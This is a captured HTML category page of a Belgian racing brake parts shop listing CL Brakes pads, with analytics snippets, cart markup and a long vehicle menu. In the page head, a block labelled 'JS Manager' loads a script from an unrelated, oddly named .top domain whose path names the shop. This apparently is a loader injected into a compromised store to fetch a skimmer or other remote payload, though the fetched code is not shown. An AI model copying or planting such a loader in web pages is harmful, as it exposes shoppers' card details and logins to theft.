

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/214376-cl-brakes
body_size: 54246
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>CL Brakes</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","ecommerce":{"currency":"EUR","items":[{"item_name":"CL BRAKES RC8R RACING BRAKE PADS (8X)","item_id":"17692","price":"497.31","price_tax_exc":"411","item_category":"TRACKDAY","item_category2":"BRAKE PADS","item_category3":"CL Brakes","item_category4":"700189","item_list_name":"CL Brakes","item_list_id":"cat_214376","index":1,"quantity":1},{"item_name":"CL BRAKES RC5+ RACING BRAKE PADS","item_id":"17909","price":"207.15","price_tax_exc":"171.2","item_category":"TRACKDAY","item_category2":"BRAKE PADS","item_category3":"CL Brakes","item_category4":"700189","item_list_name":"CL Brakes","item_list_id":"cat_214376","index":2,"quantity":1},{"item_name":"CL BRAKES RC5+ RACING BRAKE PADS","item_id":"17910","price":"195.66","price_tax_exc":"161.7","item_category":"TRACKDAY","item_category2":"BRAKE PADS","item_category3":"CL Brakes","item_category4":"700189","item_list_name":"CL Brakes","item_list_id":"cat_214376","index":3,"quantity":1}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="CL Brakes">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/214376-cl-brakes">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/214376-cl-brakes","meta":{"title":"CL Brakes","description":"CL Brakes","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-214376":true,"category-CL Brakes":true,"category-id-parent-14":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/214376-cl-brakes","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/214376-cl-brakes","fr":"https:\/\/b2c.mosa-frein.be\/fr\/214376-cl-brakes","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/214376-cl-brakes"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"TRACKDAY","url":"https:\/\/b2c.mosa-frein.be\/en\/65-trackday"},{"title":"BRAKE PADS","url":"https:\/\/b2c.mosa-frein.be\/en\/14-brake-pads"},{"title":"CL Brakes","url":"https:\/\/b2c.mosa-frein.be\/en\/214376-cl-brakes"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768948247,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-214376 category-cl-brakes category-id-parent-14 category-depth-level-4 elementor-page elementor-page-214376040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/65-trackday">
				  <span itemprop="name">TRACKDAY</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/14-brake-pads">
				  <span itemprop="name">BRAKE PADS</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/214376-cl-brakes">
				  <span itemprop="name">CL Brakes</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/214376-cl-brakes"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/214376-cl-brakes" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/214376-cl-brakes" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
